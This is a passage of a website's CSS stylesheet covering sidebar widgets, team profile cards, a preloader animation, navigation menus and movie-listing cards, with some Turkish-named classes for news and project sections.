  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
}

.sidebar__category-list li.active a {
  background-color: #fff;
  -webkit-box-shadow: 0 10px 60px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 60px 0 rgba(0, 0, 0, 0.05);
  color: #0e2207;
  border-radius: 10px;
  text-shadow: 1px 0 0 rgba(14, 34, 7, 0.5);
}

.sidebar__category-list li.active a span {
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
  color: #ffcd1e;
}

.sidebar__tags {
  position: relative;
  display: block;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  padding: 46px 45px 50px;
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
}

@media only screen and (max-width: 767px) {
  .sidebar__tags {
    padding: 30px;
  }
}

.sidebar__tags .sidebar__title {
  margin-left: 5px;
  margin-bottom: 25px;
}

.sidebar__tags-list {
  margin-top: -10px;
}

.sidebar__tags-list a {
  font-size: 14px;
  color: #0e2207;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  background: #fff;
  display: inline-block;
  padding: 5px 28px 5px;
  margin-left: 5px;
  border-radius: 30px;
}

.sidebar__tags-list a:hover {
  color: var(--text-color-bg-theme-color1);
  background: var(--theme-color1);
}

.sidebar__tags-list a + a {
  margin-left: 5px;
  margin-top: 10px;
}

.sidebar__comments {
  position: relative;
  display: block;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  padding: 46px 50px 43px;
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
}

@media only screen and (max-width: 767px) {
  .sidebar__comments {
    padding: 30px;
  }
}

.sidebar__comments .sidebar__title {
  margin-bottom: 25px;
}

.sidebar__comments-list {
  position: relative;
  display: block;
}

.sidebar__comments-list li {
  position: relative;
  display: block;
  padding-left: 65px;
}

.sidebar__comments-list li:hover .sidebar__comments-icon {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color1);
}

.sidebar__comments-list li + li {
  margin-top: 23px;
}

.sidebar__comments-icon {
  height: 45px;
  width: 45px;
  background-color: var(--theme-color1);
  border-radius: 50%;
  font-size: 15px;
  color: var(--text-color-bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.sidebar__comments-text-box p {
  font-size: 15px;
  margin: 0;
  line-height: 26px;
  font-weight: 500;
}

.sidebar__comments-text-box p span {
  color: #0e2207;
}

.sidebar__comments-text-box h5 {
  font-size: 15px;
  margin: 0;
  line-height: 26px;
  color: #757873;
  font-weight: 500;
  letter-spacing: 0;
}

.my_project {
  padding-top: 0 !important;
  background: #bd001a;
}

.baskan-haberSection h3 {
  background: #d70808;
  color: #fff;
  padding: 1rem;
  font-size: 24px;
  margin-bottom: 0;
}

.guncelHeader {
  background: #ffff;
  display: flex;
  justify-content: space-between;
  border-radius: 10px;
}

.filters {
  padding: 20px 0;
  margin: 0 20px;
  display: flex;
  align-items: center;
  overflow: hidden;
}

.filter-btns {
  margin: 0 !important;
  background: #f7f7f7;
  border-radius: 10px;
}

.newsbox {
  padding: 15px;
  background: #e7e7e7;
  border-radius: 10px;
}

.filter-btns {
  display: flex;
}

.filter-btns .owl-nav {
  display: none !important;
}

.btn_all_pr .btns {
  display: flex;
}

.neleryaptik {
  margin-top: 5px;
}

.neleryaptik img {
  width: 12rem;
}

.haberBackground {
  padding-top: 18rem;
  background-image: url(/assets/img/about-2.png);
  background-repeat: no-repeat;
  margin-top: -12rem;
}

.image-box-titles {
  /* height: 14rem; */
  background: #fff;
  padding: 5px;
  border-radius: 10px;
}

.nav-link .active {
  border: none;
}

.projelerTab {
  margin-top: 2rem;
  display: flex;
  gap: 1rem;
  justify-content: flex-start;
}

.projelerTabKolon {
  display: flex;
  align-items: flex-start;
}

.projebuton {
  margin-right: 10px;
  font-size: 12px;
  padding: 9px;
}

.team-shape {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translate(0, -50%);
}

.team-shape img {
  height: 200px;
}

.about-shape-right img {
  height: 200px;
}

.team-wrapper .team-box {
  border-radius: 15px;
  background-color: #fff;
  box-shadow: 0 2px 90px 0 rgba(0, 0, 0, 0.11);
  padding: 2rem 0rem 1rem 5rem;
  margin-left: 1rem;
  position: relative;
  z-index: 1;
}

.team-wrapper .team-box::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 0%;
  width: 100%;
  z-index: -1;
  border-radius: 15px;
  background: #334e6b;
  opacity: 0;
  visibility: hidden;
  transition: 0.4s cubic-bezier(0, 0, 1, 1);
}

.team-wrapper .team-box.team-active::before {
  height: 100%;
  width: 100%;
  background-image: -moz-linear-gradient(90deg, #0e8cd1 0, #192fab 99%);
  background-image: -webkit-linear-gradient(90deg, #0e8cd1 0, #192fab 99%);
  background-image: -ms-linear-gradient(90deg, #0e8cd1 0, #192fab 99%);
  opacity: 1;
  visibility: visible;
}

.team-wrapper .team-box:hover::before {
  opacity: 1;
  visibility: visible;
  height: 100%;
}

.team-wrapper .team-box .team-pic img {
  transform: translateX(-8rem);
  width: 100%;
  -webkit-border-radius: 15px;
  border-radius: 15px;
}

.team-wrapper .team-box .team-desc {
  margin-top: 1rem;
}

.team-wrapper .team-box .team-desc h4 {
  text-transform: capitalize;
  margin-bottom: 7px;
  line-height: 1.1;
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
  font-family: Poppins, sans-serif;
}

.team-wrapper .team-box.team-active .team-desc h4,
.team-wrapper .team-box.team-active .team-desc span {
  color: var(--white-color);
}

.team-wrapper .team-box .team-desc span {
  text-transform: capitalize;
  display: block;
  font-size: 16px;
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
  line-height: 1;
}

.team-wrapper .team-box:hover .team-desc h4,
.team-wrapper .team-box:hover .team-desc span {
  color: #fff;
}

.team-wrapper .team-box .team-social {
  position: absolute;
  right: 2rem;
  top: 43%;
  transform: translate(0, -50%);
}

.team-wrapper .team-box ul.footer-social {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.team-wrapper .team-box ul.footer-social li {
  margin-bottom: 1.5rem;
}

.team-wrapper .team-box ul.footer-social li:last-child {
  margin-bottom: 0;
}

.team-wrapper .team-box ul.footer-social li a {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-color: #f9f9f9;
  width: 3.5rem;
  height: 3.5rem;
  line-height: 3.5rem;
  text-align: center;
  display: block;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-transition: 0.5s ease;
  transition: 0.5s ease;
}

.team-wrapper .team-box ul.footer-social li a i {
  color: var(--theme-color);
  background: var(--brown);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.team-wrapper .team-box ul.footer-social li a:hover {
  background: #fff;
}

.team-wrapper .team-box ul.footer-social li a:hover i {
  -webkit-text-fill-color: var(--white-color);
}

.team-details-wrapper {
  display: grid;
  grid-template-columns: 300px 1fr;
  grid-gap: 4rem;
}

.team-details-wrapper .team-single-box .team-single-desc {
  padding: 3rem;
  background-color: #fff;
  box-shadow: 0 19px 109px 0 rgba(0, 0, 0, 0.04);
}

.team-details-wrapper .team-single-box .team-single-desc h4 {
  margin-bottom: 6px;
  text-transform: capitalize;
}

.team-details-wrapper .team-single-box .team-single-desc p {
  margin-bottom: 5px;
}

.team-details-wrapper .team-single-box .team-single-desc span {
  margin-bottom: 1rem;
  display: block;
}

.team-details-wrapper .team-single-box .team-single-desc .team-single-social {
  display: flex;
  align-items: center;
}

.team-details-wrapper
  .team-single-box
  .team-single-desc
  .team-single-social
  li {
  margin-right: 1.5rem;
}

.team-details-wrapper
  .team-single-box
  .team-single-desc
  .team-single-social
  li:last-child {
  margin-right: 0;
}

.team-details-wrapper
  .team-single-box
  .team-single-desc
  .team-single-social
  li
  a
  i:hover {
  color: var(--theme-color-3);
}

.team-details-wrapper .table {
  width: 80%;
  margin-bottom: 0;
  color: var(--body-color);
}

.team-single-personal {
  padding: 3rem;
  background-color: #fff;
  box-shadow: 0 19px 109px 0 rgba(0, 0, 0, 0.04);
  margin-top: 3rem;
}

.team-single-personal ul li {
  display: flex;
  margin-bottom: 1rem;
}

.team-single-personal ul li:last-child {
  margin-bottom: 0;
}

.team-single-personal ul li p {
  margin-bottom: 0rem;
  margin-right: 2rem;
}

h4.team-single-title {
  text-transform: capitalize;
  position: relative;
  z-index: 1;
  padding-bottom: 1.5rem;
}

h4.team-single-title::before {
  position: absolute;
  content: "";
  background-image: -moz-linear-gradient(90deg, #0e8cd1 0, #192fab 99%);
  background-image: -webkit-linear-gradient(90deg, #0e8cd1 0, #192fab 99%);
  background-image: -ms-linear-gradient(90deg, #0e8cd1 0, #192fab 99%);
  width: 65px;
  height: 2px;
  bottom: 0;
  left: 0;
}

.team-single-about.about p {
  margin-bottom: 0;
}

.team-single-about {
  margin-bottom: 3rem;
}

.team-single-about:last-child {
  margin-bottom: 0;
}

.team-area.t-de .site-title {
  margin-top: 0;
}

.btn:focus,
.btn:hover:focus,
a:focus,
a:hover,
a:hover:focus,
button:focus,
button:hover:focus {
  text-decoration: none;
  outline: 0;
  border: none;
  -webkit-border: none;
  -moz-border: none;
  -ms-border: none;
  -o-border: none;
}

.scroll-up {
  overflow-y: scroll;
  max-height: 565px;
  overflow-x: hidden;
}

::-webkit-scrollbar {
  width: 8px;
}

.scroll-up::-webkit-scrollbar {
  width: 2px;
}

.navbar-menu::-webkit-scrollbar {
  width: 2px;
}

::-webkit-scrollbar-track {
  background-color: #2f3946;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

::-webkit-scrollbar-thumb {
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background-color: #5d6875;
}

.gradient,
.gradient2,
.gradient3,
.gradient5 {
  position: relative;
  overflow: hidden;
}

.border-top {
  border-top: 1px solid;
  border-color: rgba(6, 15, 25, 0.4);
}

#catslide .gradient3:hover > img {
  transform: scale(1.5);
  transition: all 0.4s ease-in-out;
}

.zoom img {
  transform: scale(1);
}

.zoom {
  overflow: hidden;
}

.zoom:hover img {
  transform: scale(1.2);
}

.gradient2:after,
.gradient3:after,
.gradient5:after,
.gradient:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.5);
}

.gradient2:hover > img,
.gradient3:hover > img,
.gradient5:hover > img,
.gradient:hover > img {
  transform: scale(1.2);
  transition: all 0.4s ease-in-out;
}

.gradient2 > img,
.gradient3 > img,
.gradient > img {
  transform: scale(1);
  transition: all 0.4s ease-in-out;
}

.gradient5:hover:after {
  content: "";
  background: -webkit-linear-gradient(
    to top,
    rgba(6, 15, 25, 0.6) 0,
    rgba(29, 119, 29, 0.6) 100%
  );
  background: linear-gradient(
    to top,
    rgba(6, 15, 25, 0.7) 0,
    rgba(255, 124, 209, 0.5) 100%
  );
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
}

.gradient:hover:after {
  content: "";
  background: -webkit-linear-gradient(
    to top,
    rgba(6, 15, 25, 0.6) 0,
    rgba(29, 119, 29, 0.6) 100%
  );
  background: linear-gradient(
    to top,
    rgba(6, 15, 25, 0.6) 0,
    rgb(119 29 29 / 60%) 100%
  );
  position: absolute;
}

.gradient2:hover:after {
  content: "";
  background: -webkit-linear-gradient(
    to top right,
    rgba(16, 15, 25, 0.8) 19%,
    rgba(132, 44, 0, 0.63) 80%
  );
  background: linear-gradient(
    to top right,
    rgba(16, 15, 25, 0.8) 19%,
    rgba(132, 44, 0, 0.63) 80%
  );
  position: absolute;
}

.gradient3:hover:after {
  content: "";
  background: -webkit-linear-gradient(
    to top right,
    rgba(185, 4, 39, 0.72) 19%,
    rgba(105, 34, 0, 0.6) 80%
  );
  background: linear-gradient(
    to top right,
    rgba(185, 4, 39, 0.72) 19%,
    rgba(105, 34, 0, 0.6) 80%
  );
  position: absolute;
}

.animation,
.blck-bg,
.blck-bg:hover,
.btn,
.btn:hover,
.details-big-img img,
.details-big-img:hover .play-icon,
.details-big-img:hover img,
.flaticon-play-button,
.flaticon-play-button:hover,
.gallery-contetn:hover .gallery-hover,
.gallery-hover,
.gallery-menu ul li:after,
.gallery-menu ul li:hover,
.gallery-menu ul li:hover:after,
.green-bg,
.green-bg:hover,
.home-2 .owl-next,
.home-2 .owl-prev,
.home-2 .plylist-wich span:hover,
.home-2 .slider-section a.carousel-control span:hover,
.home-2 span.flaticon-play-button:hover,
.owl-item.active,
.owl-next,
.owl-next:hover,
.owl-prev,
.owl-prev:hover,
.play-icon,
.scroll-up::-webkit-scrollbar,
.widget-slide .owl-nav > div,
.widget-slide .owl-nav > div:hover,
.zoom img,
.zoom img:hover,
a,
a:hover,
button,
button:hover {
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.owl-item.active.center {
  -webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -ms-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}

.blck-bg {
  background-color: #060f19;
}

.blck-bg:hover {
  background-color: var(--maincolor);
}

.blck {
  color: #060f19;
}

.green {
  color: var(--maincolor);
}

.green-bg:hover {
  background-color: #060f19;
}

.green-bg {
  background-color: var(--maincolor);
}

.black-bg {
  background-color: #060f19;
}

.black-bg:hover {
  background-color: #f36522;
}

.black {
  color: #060f19;
}

.oreng {
  color: #f36522;
}

.oreng-bg:hover {
  background-color: #060f19;
}

.oreng-bg {
  background-color: #f36522;
}

.black-bg {
  background-color: #060f19;
}

.home-3 .black-bg:hover,
.home-4 .black-bg:hover {
  background-color: #ff1744;
}

.black {
  color: #060f19;
}

.pink {
  color: #ff1744;
}

.pink-bg:hover {
  background-color: #060f19;
}

.pink-bg {
  background-color: #ff1744;
}

.home-5 .blck-bg {
  background-color: #060f19;
}

.home-5 .blck-bg:hover {
  background-color: #ff7cd1;
}

.home-5 .blck {
  color: #060f19;
}

.home-5 .green {
  color: #ff7cd1;
}

.home-5 .green-bg:hover {
  background-color: #060f19;
}

.hadding-area h2 {
  font-size: 24px;
  font-weight: 700;
}

.preloader {
  position: fixed;
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.preloader-lod {
  width: 50px;
  height: 50px;
  background: #fff;
  position: absolute;
  left: 50%;
  margin-left: -25px;
  top: 50%;
  margin-top: -25px;
}

.preloader-loding {
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  color: rgba(255, 255, 255, 0.5);
  top: 50%;
  margin-top: 25px;
  position: absolute;
  width: 100%;
  text-align: center;
}

@-webkit-keyframes translateIn {
  30% {
    -webkit-transform: rotateX(60deg) rotateY(0) rotateZ(45deg) translateZ(20px)
      scale(0.95);
    opacity: 0.25;
  }

  100% {
    -webkit-transform: rotateX(65deg) rotateY(0) rotateZ(45deg) translateZ(0)
      scale(0.85);
    opacity: 0;
  }
}

@keyframes translateIn {
  30% {
    -webkit-transform: rotateX(60deg) rotateY(0) rotateZ(45deg) translateZ(20px)
      scale(0.95);
    transform: rotateX(60deg) rotateY(0) rotateZ(45deg) translateZ(20px)
      scale(0.95);
    opacity: 0.25;
  }

  100% {
    -webkit-transform: rotateX(65deg) rotateY(0) rotateZ(45deg) translateZ(0)
      scale(0.85);
    transform: rotateX(65deg) rotateY(0) rotateZ(45deg) translateZ(0)
      scale(0.85);
    opacity: 0;
  }
}

.preloader-lod {
  opacity: 0;
}

.preloader-lod:nth-of-type(1) {
  -webkit-transform: rotateX(70deg) rotateY(0) rotateZ(45deg) translateZ(30px);
  transform: rotateX(70deg) rotateY(0) rotateZ(45deg) translateZ(30px);
  -webkit-animation: translateIn 1.5s ease-in infinite 0.5s;
  animation: translateIn 1.5s ease-in infinite 0.5s;
}

.preloader-lod:nth-of-type(2) {
  -webkit-transform: rotateX(70deg) rotateY(0) rotateZ(45deg) translateZ(60px);
  transform: rotateX(70deg) rotateY(0) rotateZ(45deg) translateZ(60px);
  -webkit-animation: translateIn 1.5s ease-in infinite 0.7s;
  animation: translateIn 1.5s ease-in infinite 0.7s;
}

.preloader-lod:nth-of-type(3) {
  -webkit-transform: rotateX(70deg) rotateY(0) rotateZ(45deg) translateZ(90px);
  transform: rotateX(70deg) rotateY(0) rotateZ(45deg) translateZ(90px);
  -webkit-animation: translateIn 1.5s ease-in infinite 0.8s;
  animation: translateIn 1.5s ease-in infinite 0.8s;
}

@-webkit-keyframes scaleIn {
  80% {
    -webkit-transform: rotateX(65deg) rotateY(0) rotateZ(45deg) scale(1.25);
    opacity: 0.1;
  }

  100% {
    -webkit-transform: rotateX(65deg) rotateY(0) rotateZ(45deg) scale(1);
    opacity: 0;
  }
}

@keyframes scaleIn {
  80% {
    -webkit-transform: rotateX(65deg) rotateY(0) rotateZ(45deg) scale(1.25);
    transform: rotateX(65deg) rotateY(0) rotateZ(45deg) scale(1.25);
    opacity: 0.1;
  }

  100% {
    -webkit-transform: rotateX(65deg) rotateY(0) rotateZ(45deg) scale(1);
    transform: rotateX(65deg) rotateY(0) rotateZ(45deg) scale(1);
    opacity: 0;
  }
}

.large-square {
  width: 70px;
  height: 70px;
  background: #fff;
  position: absolute;
  left: 50%;
  margin-left: -35px;
  top: 50%;
  margin-top: -35px;
  -webkit-transform: rotateX(60deg) rotateY(0) rotateZ(45deg) scale(0);
  transform: rotateX(60deg) rotateY(0) rotateZ(45deg) scale(0);
  opacity: 0;
  -webkit-animation: scaleIn 3s linear infinite 0.5s;
  animation: scaleIn 3s linear infinite 0.5s;
}

.preloader {
  background-color: rgba(0, 0, 0, 0.98);
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 999;
}

.hadding-area {
  color: #fff;
  overflow: hidden;
  display: block;
  padding-left: 15px;
  display: flex;
  justify-content: space-between;
}

.cat-menu ul li span:focus,
.nav > li > a:focus,
.nav > li > a:hover {
  text-decoration: none;
  background-color: transparent;
  border: none;
  outline: 0;
}

.top-accounts ul li {
  display: inline-block;
  margin-right: 11px;
}

.top-accounts ul li a:hover {
  color: var(--maincolor);
}

.top-accounts ul li a span {
  margin-right: 5px;
}

.top-messages {
  text-align: center;
}

.top-visitor {
  text-align: right;
}

.top-accounts ul li a,
.top-messages > p,
.top-visitor > p {
  color: #fff;
}

.top-header {
  padding: 15px 0;
}

.social .attr-nav ul li a {
  color: #fff;
}

.social .attr-nav ul li a:hover {
  color: var(--maincolor);
}

.social .attr-nav > ul > li > a {
  color: #fff;
  display: block;
  padding: 25px 14px 15px;
  position: relative;
}

.wrap-sticky nav.navbar.bootsnav.sticked {
  background-color: rgba(0, 0, 0, 0.87);
}

.home-5 .wrap-sticky nav.navbar.bootsnav.sticked {
  background-color: #fff;
  box-shadow: -6px 2px 9px 1px #dadada;
}

.header-search .btn-group.bootstrap-select {
  width: 127px !important;
}

.header-search .btn-group.bootstrap-select button {
  background: 0 0;
  border: 1px solid #182028;
  padding: 10px 15px;
}

.header-search {
  position: relative;
}

.header-search input {
  padding: 20px 138px;
  padding-right: 0;
  border-radius: 100px;
  background: 0 0;
  border-color: #182028;
}

.social .attr-nav > ul > li > a {
  padding: 28px 14px 15px;
}

.header-search button {
  position: absolute;
  right: 0;
  top: 0;
  background: var(--maincolor);
  border: none;
  padding: 9px 36px;
  border-radius: 100px;
  color: #fff;
}

.header-search {
  margin: 15px 0;
}

.Top-rating-items .movie-item-contents {
  border-radius: 25px;
  margin-top: -8px;
}

.Top-rating-items .slick-slide.slick-active .movie-item-contents {
  height: 480px;
  margin-top: 40px;
}

.header-center {
  padding: 15px 0;
  border-bottom: 1px solid #182028;
  border-top: 1px solid #182028;
}

.header-search .btn-group.bootstrap-select {
  position: absolute;
}

.pagination > li > a,
.pagination > li > span {
  color: #fff;
  background-color: #182028;
  margin: 0 5px;
  border-radius: 5px;
  border: none;
}

.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover,
.pagination > .active > span,
.pagination > .active > span:focus,
.pagination > .active > span:hover {
  color: #fff;
  background-color: var(--maincolor);
  border-color: var(--maincolor);
}

.pagination > li:first-child > a,
.pagination > li:first-child > span {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

nav.navbar.bootsnav {
  background-color: #060f19;
  border: none;
  border-bottom: none;
}

nav.navbar.bootsnav ul.nav > li > a {
  padding: 25px 15px;
  font-size: 18px;
  color: #fff;
  font-weight: 700;
  text-transform: capitalize;
}

nav.navbar.bootsnav ul.nav > li > a:hover {
  color: var(--maincolor);
}

nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li > a {
  border-bottom: none;
}

nav.navbar.bootsnav li.dropdown ul.dropdown-menu {
  border-top: none;
  background-color: #060f19;
  border: none;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}

nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu {
  padding: 0 21px;
  border-left: solid 1px #122131;
  border-right: solid 1px #122131;
}

nav.navbar.bootsnav
  ul.dropdown-menu.megamenu-content
  .content
  ul.menu-col
  li
  a:hover {
  color: var(--maincolor);
}

nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li > a {
  text-transform: capitalize;
  color: #fff;
  font-weight: 600;
}

nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li > a:hover {
  color: var(--maincolor);
}

nav.navbar.bootsnav
  ul.dropdown-menu.megamenu-content
  .content
  ul.menu-col
  li
  a {
  padding: 8px 0;
  color: #e4e4e4;
  text-transform: capitalize;
}

.col-menu .title {
  font-size: 16px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 14px;
  font-weight: 400;
}

.slider-items {
  position: relative;
}

.slider-contents {
  position: absolute;
  width: 100%;
  text-align: center;
  top: 0;
  padding: 9% 0;
}

.slider-content {
  color: #fff;
  overflow: hidden;
}

.slider-content > h3 {
  font-size: 16px;
  text-transform: capitalize;
}

.slider-content > h2 {
  font-size: 50px;
  letter-spacing: -3px;
  word-spacing: 2px;
  text-transform: uppercase;
  font-weight: 300;
  margin-top: 7px;
}

.slider-content > p {
  padding: 1px 110px;
  padding-bottom: 14px;
}

a.btn.btn-button {
  padding: 8px 19px;
  border-radius: 100px;
  color: #fff;
  font-weight: 700;
  border: 1px solid transparent;
  text-transform: capitalize;
}

.btn-button.green-bg:hover {
  background: #fff;
  color: #171717;
  border: 1px solid transparent;
}

.movie-item-contents {
  position: relative;
}

.time-bg {
  background-image: url(../images/coming-bg.jpg);
  background-position: center;
  padding: 12% 0;
  background-repeat: no-repeat;
  background-size: cover;
}

.movie-item-content {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

.movie-item-content-top {
  overflow: hidden;
  padding-top: 25px;
}

span.movie-count-time {
  background: var(--maincolor);
  padding: 6px 16px;
  display: block;
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
  color: #fff;
}

.movie-ratting {
  margin-right: 13px;
  display: block;
  color: #fff;
}

.movie-ratting > a {
  color: #fff;
}

.movie-ratting > a > span {
  color: var(--maincolor);
  margin-right: 5px;
}

.movie-item-content-buttom {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: auto;
  padding-bottom: 20px;
}

.movie-item-title {
  padding: 0 23px;
}

.movie-item-contents:hover .movie-item-content-center {
  margin-top: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.movie-item-title > a {
  color: #fff;
  font-size: 20px;
  display: inline-block;
  font-weight: 700;
  line-height: 28px;
  text-transform: capitalize;
}

.movie-item-contents img {
  width: 100%;
}

.movie-autho-name,
.movie-details {
  display: inline-block;
}

.movi-item-author img {
  width: 40px !important;
  height: 40px;
  border-radius: 100%;
  object-fit: cover;
  display: inline-block !important;
}

.movie-autho-name a {
  color: #fff;
  font-size: 15px;
  font-weight: 700;
  margin-left: 10px;
}

.movi-item-author {
  padding-top: 16px;
}

a.button-detals {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}

.movie-date {
  display: inline-block;
  margin-left: 22px;
  color: #fff;
  text-transform: capitalize;
  font-weight: 700;
}

.view-movie {
  display: inline-block;
  float: right;
}

.movie-item-beta {
  margin-top: 16px;
  padding-top: 16px;
}

.view-movie a {
  padding: 7px 14px;
  color: #fff;
  font-weight: 700;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
  margin-top: 0;
  display: inline-block;
}

.hover-left {
  margin-left: -99px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.hover-right {
  margin-right: -99px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.movie-item-content:hover .hover-left {
  margin-left: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.movie-item-content:hover .hover-right {
  margin-right: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.Top-rating-items .owl-item.active.center .movie-item-contents {
  height: 580px;
  margin-top: -45px;
}

.movie-item-playlist {
  overflow: hidden;
  background: #e7e7e7;
}

.movi-plylist-top {
  display: block;
  overflow: hidden;
  border-bottom: 1px solid #060f19;
  padding: 15px;
}

.movi-plylist-top h2 {
  font-size: 17px;
  color: #fff;
  text-transform: capitalize;
  font-weight: 700;
}

.movi-plylist-top P {
  color: #fff;
  text-transform: capitalize;
  margin-top: 5px;
}

.movie-item-playlist-items {
  padding: 22px 17px;
}

.plylist-single {
  overflow: hidden;
  margin-bottom: 2px;
}

.plylist-img {
  float: left;
  margin-right: 15px;
  padding-bottom: 25px;
}

.plylist-single-content > a {
  color: #000;
  font-size: 15px;
  font-weight: 700;
  line-height: 17px;
}

.new-movie-inner .owl-nav {
  position: absolute;
  top: 0;
  right: -25em;
}

.category-movie-items .owl-nav {
  position: absolute;
  right: 41px;
  top: -63px;
}

.view-movi a {
  font-size: 13px;
  font-weight: 700;
  color: #000;
  display: block;
  margin-top: 0;
  line-height: 20px;
}

.plylist-single-content > a:hover {
  color: var(--maincolor);
}

.plylist-single-content > ul > li {
  display: inline-block;
}

.plylist-single-content ul li a {
  color: #fff;
}

li.novie-upload-time {
  float: left;
}

li.movie-time {
  float: right;
}

.syotimer-cell {
  display: inline-block;
  color: #fff;
  margin: 16px;
}

.syotimer-cell__value {
  background: #060f19;
  padding: 6px;
  width: 45px;
  font-size: 18px;
  font-weight: 700;
  height: 45px;
  text-align: center;
  line-height: 36px;
  margin: 0 auto;
}

.syotimer-cell_type_day .syotimer-cell__unit,
.syotimer-cell_type_day .syotimer-cell__value {
  color: var(--maincolor);
}

.syotimer-cell_type_hour .syotimer-cell__unit,
.syotimer-cell_type_hour .syotimer-cell__value {
  color: #ffa800;
}

.syotimer-cell_type_minute .syotimer-cell__unit,
.syotimer-cell_type_minute .syotimer-cell__value {
  color: #6ffff3;
}

.syotimer-cell_type_second .syotimer-cell__unit,
.syotimer-cell_type_second .syotimer-cell__value {
  color: #cedb38;
}

.syotimer-cell__unit {
  text-transform: capitalize;
  margin-top: 9px;
  font-size: 14px;
  font-weight: 700;
}

.cat-menu ul li {
  display: inline-block;
  margin-right: 33px;
  font-size: 18px;
}

.cat-menu ul li span {
  color: #fff;
  position: relative;
  cursor: pointer;
}

.cat-menu ul li span:hover:after {
  width: 100%;
}

.cat-menu ul li span:hover {
  color: var(--maincolor);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.movie-item-content-center a img {
  width: 40px !important;
  height: 40px;
  margin: 0 auto;
}

.cat-menu {
  margin-top: 30px;
  margin-bottom: 33px;
}

.item-cat ul li span {
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  margin-right: 9px;
}

.item-cat {
  padding: 5px 22px;
  padding-top: 12px;
  padding-bottom: 12px;
  overflow: hidden;
}

.movie-item-content:hover .item-cat-hover {
  margin-bottom: 0;
  transition: all 0.4s ease-in-out;
}

.item-cat ul li a {
  font-size: 18px;
  color: #fff;
  font-weight: 700;
}

.item-cat-hover ul li a {
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
}

.category-items .movie-item-beta {
  margin-top: 0;
  border-top: none;
  padding-top: 6px;
}

.item-cat-hover ul li span {
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
}

.item-cat-hover ul li a,
.item-cat-hover ul li span {
  text-transform: uppercase;
}

.item-cat-hover {
  margin-top: 9px;
  margin-bottom: -58px;
  transition: all 0.4s ease-in-out;
}

.cat-menu ul li span:after {
  content: "";
